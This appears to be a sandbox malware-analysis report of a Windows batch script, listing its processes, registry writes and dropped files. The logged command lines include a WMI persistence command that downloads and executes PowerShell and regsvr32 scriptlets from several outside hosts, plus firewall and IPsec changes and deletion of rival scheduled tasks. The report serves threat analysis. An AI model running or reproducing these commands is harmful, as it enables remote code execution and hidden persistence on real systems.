

| 552 | netsh ipsec static add filteraction name=Allow action=permit | C:\Windows\system32\netsh.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Network Command Shell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 576 | SCHTASKS /Delete /TN "windowsinit" /F | C:\Windows\system32\schtasks.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Manages scheduled tasks Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 604 | SCHTASKS /DELETE /TN "\Microsoft\Windows\UPnP\Services" /f | C:\Windows\system32\schtasks.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Manages scheduled tasks Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 620 | wmic /NAMESPACE:"\\root\subscription" PATH CommandLineEventConsumer CREATE Name="fuckamm4", CommandLineTemplate="cmd /c powershell.exe IEX (New-Object system.Net.WebClient).DownloadString('http://wmi.1103bye.xyz:8080/power.txt')||powershell.exe IEX (New-Object system.Net.WebClient).DownloadString('http://172.83.155.170:8170/power.txt')||powershell.exe IEX (New-Object system.Net.WebClient).DownloadString('http://192.236.160.237:8237/power.txt')||powershell.exe IEX (New-Object system.Net.WebClient).DownloadString('http://144.208.127.215:8215/power.txt')||powershell.exe IEX (New-Object system.Net.WebClient).DownloadString('http://103.106.250.161:8161/power.txt')||powershell.exe IEX (New-Object system.Net.WebClient).DownloadString('http://103.106.250.162:8162/power.txt')||regsvr32 /u /s /i:http://144.208.127.215:8215/s.txt scrobj.dll®svr32 /u /s /i:http://103.106.250.161:8161/s.txt scrobj.dll®svr32 /u /s /i:http://172.83.155.170:8170/s.txt scrobj.dll®svr32 /u /s /i:http://192.236.160.237:8237/s.txt scrobj.dll®svr32 /u /s /i:http://103.106.250.162:8162/s.txt scrobj.dll®svr32 /u /s /i:http://wmi.1103bye.xyz:8080/s.txt scrobj.dll&wmic os get /FORMAT:\"http://172.83.155.170:8170/s.xsl\"" | C:\Windows\System32\Wbem\WMIC.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: WMI Commandline Utility Exit code: 2147749891 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 648 | wmic /NAMESPACE:"\\root\subscription" PATH __FilterToConsumerBinding CREATE Filter="__EventFilter.Name=\"fuckamm3\"", Consumer="CommandLineEventConsumer.Name=\"fuckamm4\"" | C:\Windows\System32\Wbem\WMIC.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: WMI Commandline Utility Exit code: 2147749891 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 668 | wmic /NAMESPACE:"\\root\subscription" PATH __FilterToConsumerBinding WHERE Filter="__EventFilter.Name='fuckstar4'" DELETE | C:\Windows\System32\Wbem\WMIC.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: WMI Commandline Utility Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 872 | SCHTASKS /Delete /TN "Update4" /F | C:\Windows\system32\schtasks.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Manages scheduled tasks Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||

| 880 | netsh advfirewall firewall delete rule name="deny tcp 139" dir=in | C:\Windows\system32\netsh.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Network Command Shell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
1 966
Read events
797
Write events
1 167
Delete events
2
Modification events
| (PID) Process: | (2816) NOTEPAD.EXE | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\BagMRU |
| Operation: | write | Name: | NodeSlots |
Value: 0202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202 | |||
| (PID) Process: | (2816) NOTEPAD.EXE | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\BagMRU |
| Operation: | write | Name: | MRUListEx |
Value: 020000000B0000000100000000000000070000000A000000090000000800000006000000030000000500000004000000FFFFFFFF | |||
| (PID) Process: | (2816) NOTEPAD.EXE | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\Bags\50\ComDlg |
| Operation: | write | Name: | TV_FolderType |
Value: {FBB3477E-C9E4-4B3B-A2BA-D3F5D3CD46F9} | |||
| (PID) Process: | (2816) NOTEPAD.EXE | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\Bags\50\ComDlg |
| Operation: | write | Name: | TV_TopViewID |
Value: {82BA0782-5B7A-4569-B5D7-EC83085F08CC} | |||
| (PID) Process: | (2816) NOTEPAD.EXE | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\Bags\50\ComDlg |
| Operation: | write | Name: | TV_TopViewVersion |
Value: 0 | |||
| (PID) Process: | (2816) NOTEPAD.EXE | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\136\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (2816) NOTEPAD.EXE | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\136\52C64B7E |
| Operation: | write | Name: | @C:\Windows\system32\NetworkExplorer.dll,-1 |
Value: Network | |||
| (PID) Process: | (2816) NOTEPAD.EXE | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\Bags\AllFolders\ComDlg\{FBB3477E-C9E4-4B3B-A2BA-D3F5D3CD46F9}\{82BA0782-5B7A-4569-B5D7-EC83085F08CC} |
| Operation: | write | Name: | Mode |
Value: 4 | |||
| (PID) Process: | (2816) NOTEPAD.EXE | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\Bags\AllFolders\ComDlg\{FBB3477E-C9E4-4B3B-A2BA-D3F5D3CD46F9}\{82BA0782-5B7A-4569-B5D7-EC83085F08CC} |
| Operation: | write | Name: | LogicalViewMode |
Value: 1 | |||
| (PID) Process: | (2816) NOTEPAD.EXE | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\Bags\AllFolders\ComDlg\{FBB3477E-C9E4-4B3B-A2BA-D3F5D3CD46F9}\{82BA0782-5B7A-4569-B5D7-EC83085F08CC} |
| Operation: | write | Name: | FFlags |
Value: 1092616257 | |||
Executable files
0
Suspicious files
0
Text files
2
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2816 | NOTEPAD.EXE | C:\Users\admin\AppData\Local\Temp\wmi.txt | text | |
MD5:— | SHA256:— | |||
| 2816 | NOTEPAD.EXE | C:\Users\admin\Downloads\123.bat | text | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
0
DNS requests
0
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report